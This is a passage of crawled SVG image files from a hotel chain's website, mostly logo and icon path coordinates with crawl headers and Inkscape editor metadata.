0.213501,-0.03482 0.309838,-0.084 0.170713,0.582576 0.498052,1.106877 0.946227,1.51559 0.79144,0.710414 1.847129,0.832215 1.890792,0.781377 0.03167,-0.03369 -0.188825,-1.089377 -0.987352,-1.800841 -0.442051,-0.389463 -0.979215,-0.654589 -1.556891,-0.768427 0.08278,-0.1162 0.127838,-0.25515 0.12915,-0.397951 -0.004,-0.231963 0.137026,-0.182175 0.137026,-0.182175"
     fill="#b5875d"
     id="path36"
     style="stroke-width:0.875002" />
  <path
     d="m 27.110527,32.41264 c -0.706214,-0.1372 -1.423628,-0.207988 -2.142967,-0.211313 -0.670339,-0.0052 -1.33884,0.07219 -1.990279,0.230475 l -0.618276,0.150938 0.4053,-0.489126 c 0.188826,-0.231088 0.356826,-0.478451 0.502251,-0.739114 0.522289,-0.942027 0.663864,-1.964991 0.703064,-2.504868 -0.4354,0.308439 -1.207852,0.947977 -1.731103,1.887379 -0.401801,0.731152 -0.578114,1.497041 -0.652927,2.03193 l -0.124512,0.06186 c -0.115063,0.0574 -0.159776,0.106663 -0.186813,0.178588 -0.0069,0.0252 -0.0081,0.05154 -0.0038,0.07726 0.0044,0.02572 0.01426,0.05014 0.02905,0.07166 0.01479,0.02144 0.03404,0.03937 0.05644,0.05259 0.02249,0.0133 0.04751,0.02144 0.07341,0.02398 0.0819,0.007 0.145162,-0.01313 0.237038,-0.0966 l 0.08636,-0.07604 0.01907,0.0036 0.08794,0.01558 c 0.07333,0.01006 0.145163,0.01662 0.217963,0.02669 0.01557,0.003 0.03063,0.006 0.03964,0.0085 l -0.0035,-0.0045 c 0.848226,0.109201 1.671866,0.129326 2.39908,0.05031 0.901426,-0.102113 1.779228,-0.355776 2.59648,-0.750314"
     fill="#b5875d"
     id="path38"
     style="stroke-width:0.875002" />
  <path
     d="m 27.320265,29.038633 -0.09144,0.105175 c -0.0854,0.09607 -0.109025,0.159513 -0.107012,0.235463 0.0032,0.02581 0.01181,0.05075 0.02555,0.07289 0.01365,0.02214 0.03194,0.04104 0.05364,0.05539 0.0217,0.01444 0.0462,0.02389 0.07193,0.02774 0.02572,0.0039 0.05197,0.0022 0.07691,-0.0051 0.07788,-0.02511 0.129588,-0.06694 0.183313,-0.179113 l 0.06283,-0.1253 0.133088,-0.02669 c 1.716578,-0.110688 3.374357,-0.704464 4.601285,-2.134479 -0.665964,0.06895 -1.899367,0.256638 -3.016832,0.747251 -0.303013,0.134926 -0.596401,0.290763 -0.877889,0.466376 l -0.499714,0.320601 0.188388,-0.558601 c 0.0777,-0.272651 0.128975,-0.552214 0.153125,-0.834752 0.0854,-1.063215 -0.231525,-2.088717 -0.429888,-2.592893 -0.272213,0.409063 -0.716189,1.22369 -0.803514,2.255755 -0.06685,0.805089 0.10045,1.588566 0.2611,2.109892 l 0.01207,0.06038"
     fill="#b5875d"
     id="path40"
     style="stroke-width:0.875002" />
  <path
     d="m 24.658072,31.122362 -0.10045,0.08199 c -0.100451,0.07945 -0.134576,0.136325 -0.146126,0.213325 -0.0015,0.0259 0.0026,0.05189 0.01207,0.07604 0.0095,0.02415 0.02406,0.04603 0.04279,0.06396 0.01872,0.01794 0.04113,0.03159 0.06563,0.03999 0.02459,0.0084 0.05058,0.01138 0.07639,0.0088 0.08234,-0.01006 0.140088,-0.04279 0.212888,-0.143413 l 0.06685,-0.08855 0.0301,-0.0046 h 0.134138 c 0.652839,0 1.628116,-0.05434 2.582393,-0.306425 0.853214,-0.228201 1.659003,-0.606989 2.37948,-1.118603 -0.150676,-0.0051 -0.332501,-0.0126 -0.529376,-0.0126 -0.652839,0 -1.626629,0.05539 -2.577843,0.307476 -0.329089,0.08697 -0.651527,0.197575 -0.964777,0.331101 l -0.641289,0.329088 0.371088,-0.622477 c 0.135363,-0.256813 0.247013,-0.525438 0.333463,-0.802551 0.312376,-1.015965 0.226538,-2.05958 0.145688,-2.591931 -0.355601,0.362776 -0.976852,1.107053 -1.289228,2.108317 -0.244038,0.792052 -0.246575,1.595129 -0.2009,2.129492"
     fill="#b5875d"
     id="path42"
     style="stroke-width:0.875002" />
  <path
     d="m 17.447882,17.453783 c -0.205276,0.239051 -0.401539,0.491139 -0.596839,0.758802 l 0.296626,0.334601 c 0.251038,0.2863 0.478451,0.2863 0.731414,0 l 0.29715,-0.334601 c -0.193725,-0.267663 -0.393051,-0.519751 -0.597801,-0.758802 -0.04419,-0.05031 -0.08584,-0.05031 -0.13055,0 z"
     fill="#b5875d"
     id="path44"
     style="stroke-width:0.875002" />
  <path
     d="m 17.031906,18.892986 -0.369163,-0.415625 c -0.648289,0.947452 -1.233928,2.080666 -1.769779,3.498607 h 5.241611 c -0.536814,-1.417941 -1.121927,-2.551155 -1.770304,-3.498607 l -0.369076,0.415625 c -0.2401,0.275714 -0.22505,0.277201 -0.06685,0.509689 0.339501,0.499189 0.618802,1.05674 0.904052,1.680179 h -2.638218 c 0.286301,-0.621427 0.565514,-1.18099 0.904052,-1.680179 0.15715,-0.232488 0.172725,-0.233975 -0.06729,-0.509689"
     fill="#b5875d"
     id="path46"
     style="stroke-width:0.875002" />
  <path
     d="m 17.452257,16.832007 c 0.0066,0.01024 0.01557,0.01872 0.02625,0.02459 0.01068,0.0059 0.02257,0.0089 0.03474,0.0089 0.01216,0 0.02415,-0.0031 0.03483,-0.0089 0.01067,-0.0059 0.01969,-0.01435 0.02616,-0.02459 0.186375,-0.215775 0.385701,-0.420001 0.596839,-0.611364 l -0.301181,-0.340725 c -0.25095,-0.281751 -0.461301,-0.281751 -0.711289,0 l -0.301176,0.340725 c 0.211488,0.191363 0.411164,0.395501 0.597889,0.611364"
     fill="#b5875d"
     id="path48"
     style="stroke-width:0.875002" />
  <path
     d="m 16.64358,16.458994 -0.314213,0.355776 c -0.06624,0.07394 -0.14105,0.146912 -0.175176,0.243075 -0.07227,0.206763 0.05023,0.424639 0.200813,0.595701 l 0.278076,0.314564 c 0.214813,-0.294876 0.435138,-0.571202 0.665089,-0.832302 -0.207288,-0.232488 -0.428226,-0.463401 -0.655114,-0.676814"
     fill="#b5875d"
     id="path50"
     style="stroke-width:0.875002" />
  <path
     d="m 9.947804,23.206658 h 2.834043 c 0.150675,0 0.184275,-0.10815 0.08033,-0.207813 -0.04121,-0.0392 -0.08943,-0.07945 -0.128538,-0.121713 -0.20545,-0.218925 -0.3164,-0.358838 -0.3164,-0.839389 l 0.01802,-7.271003 c 0.0086,-0.159513 0.0196,-0.207813 0.159775,-0.125737 1.184227,0.695889 2.20973,1.358527 3.113694,2.148567 0.120575,0.103687 0.150675,0.08199 0.295313,-0.08155 l 0.409326,-0.460863 C 15.474228,15.395255 14.41355,14.696304 13.192135,13.973727 12.733634,13.702564 12.282133,13.428776 11.68547,13.13145 11.519219,13.04841 11.468994,13.09067 11.460507,13.232076 l -0.02712,9.208256 c 0,0.0896 -0.06633,0.09765 -0.150676,0.09765 -0.08435,0 -0.15925,-0.0081 -0.15925,-0.09765 l 0.02564,-11.137986 c 0,-0.08907 0.0693,-0.06794 0.155226,-0.06794 0.08584,0 0.155138,-0.02114 0.155138,0.06794 v 0.814627 c 0,0.100625 -0.0024,0.206325 0.0035,0.307475 0.0081,0.118739 0.01313,0.161526 0.112525,0.222864 0.259613,0.163538 0.498751,0.310976 0.740251,0.448351 1.687004,0.964164 3.093219,1.811516 4.306497,2.911481 l 0.407838,-0.460426 c 0.165726,-0.186725 0.147701,-0.205275 0.03264,-0.320513 -1.210303,-1.07179 -2.588431,-1.908117 -4.218646,-2.842007 -0.526752,-0.301963 -0.547927,-0.862489 -0.211926,-1.323895 0.05022,-0.06944 0.111038,-0.138871 0.1813,-0.219389 l 0.100451,-0.112709 c 0.07385,-0.06893 0.07079,-0.166049 -0.05871,-0.166049 H 9.980441 c -0.136062,0 -0.116025,0.106671 -0.06983,0.166049 0.313951,0.402544 0.474601,0.495137 0.474601,1.01593 l -0.02555,10.346022 c 0,0.438726 -0.138688,0.580651 -0.377213,0.847789 -0.03868,0.04279 -0.130025,0.114275 -0.13055,0.175613 0,0.01251 0.0024,0.02485 0.0073,0.0364 0.0048,0.01146 0.01199,0.02188 0.02091,0.03054 0.0089,0.0087 0.01951,0.01549 0.03115,0.01995 0.01164,0.0045 0.02406,0.0067 0.03649,0.0062 z"
     fill="#b5875d"
     id="path52"
     style="stroke-width:0.875002" />
  <path
     d="m 18.871772,17.057845 c -0.03369,-0.09616 -0.1085,-0.169138 -0.175263,-0.243075 l -0.316225,-0.355776 c -0.226888,0.213413 -0.447739,0.444326 -0.652489,0.676814 0.229338,0.261625 0.451763,0.537426 0.665089,0.832302 l 0.27755,-0.314564 c 0.153126,-0.171062 0.275101,-0.388938 0.200813,-0.595701"
     fill="#b5875d"
     id="path54"
     style="stroke-width:0.875002" />
  <path
     d="m 18.403471,16.007143 c 1.21284,-1.10049 2.619056,-1.947317 4.305972,-2.911481 0.241588,-0.137375 0.481163,-0.284813 0.740776,-0.448351 0.100451,-0.06134 0.103951,-0.104125 0.112001,-0.222864 0.0065,-0.100625 0.0035,-0.205275 0.0035,-0.30695 v -0.815152 c 0,-0.08908 0.07035,-0.06794 0.155225,-0.06794 0.08488,0 0.155663,-0.02114 0.155663,0.06794 l 0.0161,11.120399 c 0,0.08908 -0.07236,0.0966 -0.158726,0.0966 -0.08636,0 -0.150675,-0.0075 -0.150675,-0.0966 l -0.01356,-9.190669 c -0.0095,-0.141926 -0.05924,-0.184188 -0.225488,-0.100626 -0.598677,0.297326 -1.049653,0.571114 -1.506666,0.842277 -1.22089,0.723627 -2.281567,1.422491 -3.219744,2.27238 l 0.409326,0.460951 c 0.145687,0.164063 0.1743,0.18515 0.294788,0.08146 0.900464,-0.78794 1.928504,-1.452678 3.113781,-2.148567 0.140088,-0.08199 0.150676,-0.03369 0.159688,0.125825 l 0.004,7.254378 c 0,0.480026 -0.109988,0.619938 -0.315876,0.839301 -0.03868,0.04226 -0.08689,0.08251 -0.128625,0.121276 -0.104388,0.100625 -0.07079,0.208338 0.07989,0.208338 h 2.835006 c 0.01243,2.62e-4 0.02485,-0.0019 0.0364,-0.0066 0.01155,-0.0046 0.02205,-0.01138 0.03098,-0.02013 0.0089,-0.0087 0.01592,-0.01916 0.02074,-0.03063 0.0048,-0.01146 0.0073,-0.0238 0.0073,-0.03631 0,-0.06081 -0.09196,-0.1323 -0.130112,-0.175613 -0.238526,-0.267138 -0.377126,-0.409063 -0.377126,-0.847789 l -0.01306,-10.327862 c 0,-0.521799 0.160213,-0.613386 0.474601,-1.016438 0.0462,-0.05887 0.0658,-0.165541 -0.06974,-0.165541 h -2.876218 c -0.129588,0 -0.132563,0.09712 -0.05828,0.166049 l 0.09747,0.112709 c 0.07026,0.08052 0.131513,0.150964 0.181738,0.219389 0.336,0.461406 0.314913,1.022457 -0.211926,1.323895 -1.632228,0.934415 -3.010269,1.770655 -4.218646,2.842007 -0.11445,0.115238 -0.132038,0.13335 0.03316,0.320513 z"
     fill="#b5875d"
     id="path56"
     style="stroke-width:0.875002" />
  <path
     d="m 15.692541,17.784447 c -0.720214,1.064702 -1.370603,2.350867 -1.96823,3.979683 l -0.2807,0.765802 c -0.219976,0.596838 0.0231,0.663251 0.347551,0.663251 h 7.44434 c 0.323926,0 0.566476,-0.06641 0.347988,-0.663251 L 21.30174,21.76413 c -0.597626,-1.628816 -1.24749,-2.914981 -1.967617,-3.979683 -0.16275,-0.240538 -0.234588,-0.132388 -0.310363,-0.05031 l -0.442488,0.499101 c 0.708664,1.026027 1.34444,2.267392 1.925004,3.847383 0.0087,0.02415 0.01155,0.04996 0.0084,0.07542 -0.0031,0.02555 -0.01199,0.04988 -0.02616,0.07131 -0.01409,0.02135 -0.03308,0.0392 -0.05521,0.05198 -0.02223,0.01277 -0.04707,0.02021 -0.07271,0.0217 h -5.696612 c -0.02555,-0.0015 -0.0504,-0.0089 -0.07263,-0.0217 -0.02222,-0.01278 -0.04112,-0.03063 -0.0553,-0.05198 -0.01409,-0.02144 -0.0231,-0.04576 -0.02616,-0.07131 -0.0031,-0.02546 -1.75e-4,-0.05127 0.0084,-0.07542 0.580564,-1.579991 1.215378,-2.821356 1.925004,-3.847383 l -0.442926,-0.499101 c -0.07586,-0.08208 -0.147613,-0.190225 -0.309838,0.05031"
     fill="#b5875d"
     id="path58"
     style="stroke-width:0.875002" />
  <g
     clip-path="url(#clip0_740_647)"
     id="g76"
     transform="matrix(0.87500184,0,0,0.87500184,-5e-6,2.5000015)">
    <path
       d="m 90.1408,13.7098 c 0.1233,0.1258 0.1183,0.4383 0.1113,0.9096 0,0.1278 0,0.2686 0,0.4224 v 10.8446 c 0,1.1293 -0.3459,1.6346 -1.1223,1.6406 h -0.0895 v 0.3994 h 4.9188 V 27.527 h -0.0905 c -0.7515,-0.008 -1.1014,-0.5113 -1.1014,-1.5817 l 0.007,-11.1132 c 0,-0.9156 0.0169,-1.1543 0.4185,-1.1543 0.2674,0 0.7028,0.1129 1.3181,0.2996 1.5906,0.4792 2.361,1.8142 3.0101,3.1402 l 0.0249,0.051 h 0.4871 l -1.4554,-5.4508 h -0.2932 l -0.0139,0.0769 c -0.0418,0.2416 -0.1988,0.2895 -0.4583,0.2895 H 95.7018 95.5954 86.917 c -0.3977,0 -0.6034,-0.0948 -0.6243,-0.2816 l -0.009,-0.0818 h -0.2982 l -1.4186,5.3349 -0.0298,0.1159 h 0.4792 l 0.0248,-0.051 c 0.6024,-1.2091 1.352,-2.5431 2.6582,-3.0504 0.4833,-0.1742 0.9829,-0.2987 1.4912,-0.3714 0.5964,-0.1078 0.839,-0.0999 0.9543,0.017"
       fill="#b5875d"
       id="path60" />
    <path
       d="m 83.2111,22.4518 c -1.3271,3.0144 -2.2079,3.5466 -3.7924,3.6565 h -1.8033 c -0.7058,0 -1.006,-0.057 -1.1512,-0.2197 -0.1451,-0.1628 -0.1511,-0.4993 -0.1511,-1.0365 v -5.4537 c 0,-0.2736 0,-0.4404 0.0626,-0.5073 0.0627,-0.0669 0.2446,-0.0808 0.5289,-0.0808 h 1.4066 c 0.338,0.0389 0.5716,0.1537 0.6959,0.3394 0.1243,0.1858 0.1302,0.4344 0.0338,0.7499 l -0.0358,0.1178 h 0.3976 l 1.2456,-3.954 h -0.4036 l -0.0198,0.0639 c -0.2128,0.691 -0.7675,1.0983 -1.5548,1.1513 h -1.8082 c -0.2605,0 -0.4345,-0.012 -0.4971,-0.0739 -0.0626,-0.0619 -0.0527,-0.1937 -0.0517,-0.4054 v -1.8752 c 0,-1.0324 0.2296,-1.1373 1.2068,-1.1373 0.8361,0 1.8779,0 2.7368,0.1208 0.9364,0.1348 1.2754,0.8847 1.2058,2.672 v 0.0939 h 0.4752 l 1.4434,-5.0075 h -0.3082 l -0.0228,0.0559 c -0.1283,0.2996 -0.6015,0.2996 -0.8838,0.2996 h -9.589 v 0.3924 h 0.0875 c 0.9474,0.0349 1.1422,0.4054 1.1422,0.9496 v 13.1621 c 0,0.8557 -0.8022,0.9476 -1.1472,0.9476 h -0.0924 l 0.0079,0.3994 h 1.3222 c 1.174,0 2.3391,0 3.5041,0.01 1.1651,0.01 2.3252,0.01 3.4913,0.01 0.3748,0 0.6233,0 0.67,0.0569 0.0239,0.0279 0.0119,0.1208 0,0.1997 L 81.545,28.255 h 0.3271 l 1.6462,-5.7393 0.0338,-0.1169 H 83.235 Z"
       fill="#b5875d"
       id="path62" />
    <path
       d="m 64.8481,12.4218 h 0.0894 c 0.2446,0 0.4195,0.0779 0.4971,0.2137 0.0775,0.1358 0.0507,0.3595 -0.0845,0.5861 l -3.3292,5.5656 -3.4018,-5.5985 c -0.1352,-0.2227 -0.171,-0.4284 -0.0994,-0.5642 0.0716,-0.1358 0.2346,-0.1997 0.4772,-0.1997 h 0.0884 v -0.3994 h -0.0904 c -0.9295,0 -1.8689,0.01 -2.7785,0.02 -0.9096,0.01 -1.8381,0.0199 -2.7586,0.0199 h -0.0825 l -0.0159,0.2996 0.0059,0.0998 h 0.0935 c 0.8847,0 1.1024,0.684 1.1293,1.2552 V 26.267 c -0.0269,0.5731 -0.2436,1.2571 -1.1224,1.2601 h -0.0884 v 0.3994 h 4.9316 v -0.3994 h -0.0894 c -0.6531,0 -1.0746,-0.4414 -1.0746,-1.1214 V 15.0039 l 4.4863,7.3699 4.8432,-8.0479 v 12.0888 c 0.003,0.1477 -0.0238,0.2945 -0.0789,0.4314 -0.0551,0.137 -0.1372,0.2613 -0.2415,0.3654 -0.1042,0.1042 -0.2284,0.186 -0.3651,0.2406 -0.1366,0.0546 -0.2829,0.0808 -0.4299,0.077 h -0.0914 v 0.3993 h 4.871 v -0.3993 h -0.0904 c -0.6194,0 -1.0876,-0.4544 -1.0876,-1.0475 V 13.616 c 0,-0.5402 0.1919,-1.1842 1.1094,-1.1922 h 0.0895 v -0.3994 h -5.3114 z"
       fill="#b5875d"
       id="path64" />
    <path
       d="m 148.466,12.1665 h -0.199 c -3.733,0 -6.891,3.6535 -6.898,7.979 -0.007,4.3255 3.098,7.8671 6.895,7.8671 h 0.199 c 3.793,0 6.892,-3.5277 6.908,-7.8631 -0.016,-4.3255 -3.181,-7.979 -6.908,-7.979 z m -0.003,14.3294 h -0.199 c -2.97,-0.1947 -4.034,-3.4408 -4.039,-6.4153 0.009,-4.2995 1.326,-6.3904 4.033,-6.3904 h 0.199 c 2.698,0 4.016,2.0899 4.034,6.3904 -0.007,1.4428 -0.315,6.1727 -4.034,6.4143"
       fill="#b5875d"
       id="path66" />
    <path
       d="m 120.361,12.1665 h -0.204 c -3.729,0 -6.893,3.6535 -6.906,7.979 0.013,4.3355 3.112,7.8631 6.906,7.8631 h 0.204 c 3.796,0 6.892,-3.5276 6.902,-7.8631 -0.01,-4.3255 -3.171,-7.979 -6.902,-7.979 z m 0,14.3254 h -0.199 c -2.972,-0.1927 -4.037,-3.4408 -4.042,-6.4153 0.008,-4.2995 1.328,-6.3904 4.035,-6.3904 h 0.206 c 2.695,0 4.015,2.0899 4.036,6.3904 -0.014,2.9765 -1.083,6.2246 -4.036,6.4163"
       fill="#b5875d"
       id="path68" />
    <path
       d="m 111.838,26.6145 c -0.31,-0.4431 -0.588,-0.9079 -0.832,-1.3909 -0.09,-0.1658 -0.178,-0.3306 -0.268,-0.4883 -0.555,-0.9915 -1.11,-1.997 -1.745,-3.1423 -0.135,-0.2476 -0.276,-0.4992 -0.42,-0.7658 -0.177,-0.3242 -0.363,-0.6634 -0.557,-1.0175 0.612,-0.4337 1.173,-0.9362 1.671,-1.4977 0.895,-1.0265 1.453,-2.8378 0.788,-4.3145 -0.32,-0.712 -1.2,-1.9072 -3.508,-1.9281 l -7.9859,-0.024 h -0.0924 v 0.3994 h 0.0904 c 0.8798,0 1.1049,0.671 1.1369,1.2292 v 12.5311 c 0.015,1.0354 -0.613,1.29 -1.1418,1.323 l -0.0855,0.005 v 0.3914 h 4.9543 v -0.3994 h -0.092 c -0.659,0 -1.06,-0.4144 -1.125,-1.1573 v -2.5681 c 0,-0.1418 -0.007,-0.2746 -0.009,-0.3994 -0.024,-0.5901 -0.036,-0.8857 0.607,-1.1413 0.643,-0.2556 1.414,-0.5861 2.257,-0.9615 0.157,-0.0813 0.329,-0.1286 0.504,-0.1388 0.372,0 0.537,0.3504 0.786,0.8797 0.086,0.1867 0.186,0.3993 0.304,0.612 l 2.077,3.8792 c 0.148,0.2786 0.172,0.5332 0.062,0.7139 -0.109,0.1807 -0.34,0.2806 -0.654,0.2806 h -0.088 v 0.3994 h 5.019 v -0.3994 h -0.089 c -0.586,0 -1.125,-0.3185 -1.561,-0.9106 z m -9.208,-6.4813 v -4.8207 c 0,-0.9985 0.1,-1.0335 0.861,-1.0335 h 3.466 c 0.812,0 1.34,0.2147 1.524,0.6211 0.252,0.5761 -0.027,1.4868 -0.445,1.974 -1.323,1.5257 -3.902,2.682 -5.406,3.2621"
       fill="#b5875d"
       id="path70" />
    <path
       d="m 140.313,13.9984 c -0.317,-0.7119 -1.193,-1.9071 -3.509,-1.9281 -1.344,0 -2.675,-0.005 -4.004,-0.011 -1.329,-0.0059 -2.647,-0.0119 -3.976,-0.0119 h -0.091 v 0.3994 h 0.091 c 0.93,0 1.106,0.7768 1.128,1.2351 v 12.7248 c -0.036,0.7479 -0.383,1.0984 -1.124,1.1203 h -0.088 v 0.3994 h 4.942 V 27.6269 27.534 h -0.091 c -0.764,0 -1.018,-0.5232 -1.094,-0.9615 -0.024,-0.1696 -0.032,-0.3411 -0.025,-0.5122 v -2.3665 c 0,-0.0799 0,-0.1558 0,-0.2276 -0.009,-0.6531 -0.012,-0.9816 0.651,-1.2312 2.038,-0.7678 4.807,-2.0719 6.41,-3.9221 0.888,-1.0284 1.441,-2.8417 0.78,-4.3145 z m -2.438,2.8757 c -1.322,1.5147 -3.9,2.677 -5.402,3.2621 v -5.0924 c 0,-0.6989 0.309,-0.7698 1.017,-0.7698 h 3.308 c 0.805,0 1.33,0.2177 1.522,0.6261 0.247,0.5701 -0.031,1.4787 -0.445,1.969"
       fill="#b5875d"
       id="path72" />
    <path
       d="m 167.685,22.0425 -0.023,0.0549 c -1.365,3.0753 -2.235,3.6135 -4.154,3.6715 -0.218,0 -0.426,-10e-5 -0.633,0.0069 -0.207,0.007 -0.411,0 -0.63,0 -0.328,0 -0.626,-0.006 -0.942,-0.0209 -1.034,-0.049 -1.032,-0.3186 -1.021,-1.8113 0,-0.1668 0,-0.3475 0,-0.5422 v -9.7852 c 0.045,-0.5252 0.275,-1.1503 1.116,-1.1543 h 0.09 v -0.3994 h -4.95 v 0.3994 h 0.09 c 0.979,0 1.126,0.8657 1.126,1.3829 v 12.3594 c 0,0.4224 -0.112,1.4059 -1.136,1.4069 h -0.09 v 0.3744 h 0.09 c 1.452,0 2.995,0 4.541,0 1.546,0 3.092,0 4.545,0 0.138,0 0.257,0 0.294,0.0429 0.018,0.02 0.038,0.0739 0.021,0.2097 l -0.011,0.0999 h 0.313 l 1.647,-6.1747 0.03,-0.1158 z"
       fill="#b5875d"
       id="path74" />
  </g>
  <defs
     id="defs81">
    <clipPath
       id="clip0_740_647">
      <rect
         width="114.64"
         height="16.666901"
         fill="#ffffff"
         transform="translate(53.3594,11.666)"
         id="rect78"
         x="0"
         y="0" />
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-user.svg
body_size: 441
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6807 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6807 0.815117 22C0.815117 10.3194 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84665 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.85481 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M22.0001 23.7933C24.8677 23.7933 27.1924 21.4686 27.1924 18.601C27.1924 15.7334 24.8677 13.4087 22.0001 13.4087C19.1325 13.4087 16.8078 15.7334 16.8078 18.601C16.8078 21.4686 19.1325 23.7933 22.0001 23.7933Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.9115 30.5995C14.0608 26.6706 17.6962 23.7933 22.0082 23.7933C26.3039 23.7933 29.9474 26.6706 31.0968 30.5995" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_logo_mini.svg
body_size: 555
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25.8 16.4" style="enable-background:new 0 0 25.8 16.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1B6968;}
</style>
<g>
	<path class="st1" d="M0,6.9c0,0,2.6-2,6.4-2c4.8,0,9.1,4.5,13,4.5c3.6,0,6.4-2,6.4-2v2.1c0,0-2.1,1.9-6.4,1.9
		c-5.3,0-8.9-4.5-13-4.5C2.9,6.9,0,9.1,0,9.1V6.9z"/>
	<path class="st1" d="M15,12.1c0,0-0.7,0.5-2.1,1.6C5.3,7.7,0,10,0,10v2c5.3-2.5,13,4.4,13,4.4c2.1-2,4.5-3.4,4.5-3.4
		C16.8,13,15,12.1,15,12.1"/>
	<path class="st1" d="M10.8,4.3c0,0,0.7-0.5,2.1-1.6c7.6,6.1,12.9,3.7,12.9,3.7v-2c-5.3,2.5-13-4.4-13-4.4c-2,2-4.5,3.4-4.5,3.4
		C9.1,3.4,10.8,4.3,10.8,4.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-metropol.svg
body_size: 15515
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="147"
   height="40"
   viewBox="0 0 147 40"
   fill="none"
   version="1.1"
   id="svg83"
   sodipodi:docname="1-metropol.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview85"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="4.9413295"
     inkscape:cx="85.806866"
     inkscape:cy="16.898286"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg83" />
  <path
     d="m 5.223258,21.82433 c 0.279799,-0.731676 0.368647,-1.522853 0.258143,-2.298542 -0.41182,0.409588 -1.18071,1.272603 -1.577462,2.298542 -0.100704,0.264076 -0.176698,0.536989 -0.227002,0.815152 L 3.589547,23.119508 3.301268,22.727595 C 3.11467,22.482507 2.909665,22.252031 2.688071,22.038181 1.843336,21.227054 0.73846,20.679565 0.153377,20.424502 c 0.585083,1.548316 1.844143,2.604968 3.280484,3.334545 0.08638,0.0539 0.182806,0.11725 0.182806,0.11725 l 0.01155,0.139913 c 0.008,0.123813 0.03967,0.183138 0.102953,0.235025 0.03067,0.02441 0.0686,0.03797 0.1078,0.03841 0.0392,4.37e-4 0.07744,-0.01216 0.108658,-0.03596 0.01706,-0.0089 0.03185,-0.02161 0.04319,-0.03719 0.01237,-0.02039 0.02025,-0.04322 0.0231,-0.06694 0.01338,-0.07166 0.0043,-0.1456 -0.02611,-0.211838 l -0.0447,-0.128275 0.07432,-0.08409 c 0.381185,-0.435744 0.90399,-1.12262 1.205323,-1.901022"
     fill="#b5875d"
     id="path2"
     style="stroke-width:0.875002" />
  <path
     d="m 2.661244,20.765403 0.05877,0.04025 0.03264,0.0322 -0.01557,0.139388 c -0.01657,0.123288 0.003,0.187163 0.05575,0.251563 0.02912,0.03386 0.07004,0.05521 0.114389,0.05985 0.04435,0.0046 0.08876,-0.0081 0.124162,-0.03517 0.0057,-0.0038 0.01103,-0.008 0.01607,-0.0126 0.0055,-0.0055 0.01305,-0.0081 0.01808,-0.01356 8.66e-4,-0.0022 0.0021,-0.0042 0.0035,-0.006 0.02446,-0.0385 0.04062,-0.08173 0.04745,-0.126875 0.0068,-0.04515 0.0042,-0.09126 -0.0078,-0.135276 l -0.01406,-0.0609 -0.009,-0.06387 0.01858,-0.01864 0.07935,-0.06143 C 3.649108,20.38049 4.300993,19.773588 4.75399,19.043487 5.173449,18.382073 5.415133,17.623184 5.455584,16.840582 4.973957,17.19277 4.037828,17.932497 3.44672,18.883974 3.294242,19.130112 3.163823,19.3892 3.056994,19.658351 L 2.885739,20.097689 2.670795,19.677513 C 2.539938,19.41265 2.38564,19.160037 2.209756,18.922737 1.521716,18.002935 0.526826,17.312558 0,16.986445 c 0.132921,0.778927 0.44899,1.514891 0.922069,2.147079 0.522813,0.704464 1.241986,1.274616 1.742697,1.630829"
     fill="#b5875d"
     id="path4"
     style="stroke-width:0.875002" />
  <path
     d="m 2.530492,17.702634 0.09793,0.077 -0.01657,0.122325 c -0.01169,0.0441 -0.01353,0.09039 -0.0054,0.135276 0.0082,0.04497 0.02611,0.08759 0.05258,0.124862 0.01631,0.01916 0.03665,0.03456 0.05956,0.04498 0.02292,0.01041 0.04785,0.01566 0.07302,0.0154 0.02406,10e-4 0.04802,-0.0038 0.06986,-0.01391 0.02185,-0.01015 0.04095,-0.02538 0.05569,-0.04445 0.04671,-0.05031 0.0683,-0.14595 0.05022,-0.257688 l -0.01657,-0.121275 0.105963,-0.07394 C 3.549451,17.359021 4.242514,16.78537 4.739707,16.075831 5.197526,15.441629 5.487772,14.70164 5.583428,13.924726 5.073678,14.250839 4.089336,14.950753 3.433942,15.87563 3.264997,16.113106 3.118399,16.365806 2.996004,16.630407 L 2.799137,17.051545 2.614826,16.624369 C 2.496824,16.355394 2.354785,16.097706 2.190451,15.854455 1.56268,14.911466 0.593901,14.179352 0.089675,13.838713 c 0.08191,0.778402 0.353165,1.524779 0.789988,2.173767 0.491173,0.722577 1.168154,1.319853 1.649781,1.690679"
     fill="#b5875d"
     id="path6"
     style="stroke-width:0.875002" />
  <path
